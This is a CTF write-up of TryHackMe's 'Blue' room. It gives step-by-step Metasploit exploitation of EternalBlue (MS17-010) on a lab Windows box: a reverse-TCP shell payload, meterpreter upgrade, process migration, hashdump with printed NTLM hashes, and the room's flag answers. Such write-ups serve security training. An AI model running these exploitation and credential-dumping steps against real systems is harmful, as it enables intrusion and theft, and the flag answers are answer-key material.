In this walk through, we will be going through the Blue room from Tryhackme. This room has a Windows box which is vulnerable to the infamous Eternal Blue Vulnerability, which was responsible for the Wannacry ransomware attack. It will teach you the basic enumeration with nmap and focuses heavily on the exploitation framework Metasploit. After completing this room, you will be confident in exploiting the Eternal Blue in the wild. On that note, let’s get started.

Machine Info:
| Title | Blue |
| IPaddress | 10.10.196.85 |
| Difficulty | Easy |
| Objective | Deploy & hack into a Windows machine, leveraging common misconfigurations issues. |
Task 1 – Recon
Scan and learn what exploit this machine is vulnerable to. Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
Question 1 – Scan the machine.
Done
sudo nmap -Pn -A 10.10.196.85


Question 2 – How many ports are open with a port number under 1000?

3
Question 3 – What is this machine vulnerable to?
sudo nmap --script=vuln 10.10.196.85

ms17-010
Task 2 – Gain Access
Exploit the machine and gain a foothold.
Question 1 – Start Metasploit
Done

Question 2 – Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/……..)

exploit/windows/smb/ms17_010_eternalblue

Question 3 – Show options and set the one required value. What is the name of this value? (All caps for submission)


RHOSTS
Question 4 – Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and press enter: set payload windows/x64/shell/reverse_tcp
Done


Question 5 – Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have to reboot the target VM. Try running it again before a reboot of the target.
Done
Task 3 – Escalate
Escalate privileges, learn how to upgrade shells in metasploit.
Question 1 – If you haven’t already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)

post/multi/manage/shell_to_meterpreter
Question 2 – Select this (use MODULE_PATH). Show options, what option are we required to change?

SESSION
Question 3 – Set the required option, you may need to list all of the sessions to find your target here.
Done
sessions -l

Question 4 – Run! If this doesn’t work, try completing the exploit from the previous task once more.
Done

Question 5 – Once the meterpreter shell conversion completes, select that session for use.
Done


Question 6 – Verify that we have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command ‘shell’ and run ‘whoami’. This should return that we are indeed system. Background this shell afterwards and select our meterpreter session for usage again.
Done


Question 7 – List all of the processes running via the ‘ps’ command. Just because we are system doesn’t mean our process is. Find a process towards the bottom of this list that is running at NT AUTHORITY\SYSTEM and write down the process id (far left column).
Done
Question 8 – Migrate to this process using the ‘migrate PROCESS_ID’ command where the process id is the one you just wrote down in the previous step. This may take several attempts, migrating processes is not very stable. If this fails, you may need to re-run the conversion process or reboot the machine and start once again. If this happens, try a different process next time.
Done

Task 4 – Cracking
Dump the non-default user’s password and crack it!
Question 1 – Within our elevated meterpreter shell, run the command ‘hashdump’. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?

Jon

Question 2 – Copy this password hash to a file and research how to crack it. What is the cracked password?
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
Task 5 – Find flags!
Find the three flags planted on this machine. These are not traditional flags, rather, they’re meant to represent key locations within the Windows system. Use the hints provided below to complete this room!

Question 1 – Flag1? This flag can be found at the system root.

flag{access_the_machine}Question 2 – Flag2? This flag can be found at the location where passwords are stored within Windows.

flag{sam_database_elevated_access}Question 3 – flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
flag{admin_documents_can_be_valuable}
Also Read: Tryhackme – Blaster
Conclusion:

So that was the “Blue” room for you. Summing it up in a go – We started with a nmap scan leveraging its scripting engine, found out that the machine is vulnerable to MS17-010. Next, we used metasploit to get our initial access. Moving ahead we migrate our payload to other running process, cracked some passwords and finally find our three required flags. In short, it was fun room which can help you learn about a famous vulnerability which still can be found in the wild in legacy systems. For more information, about the vulnerability, check it out here.




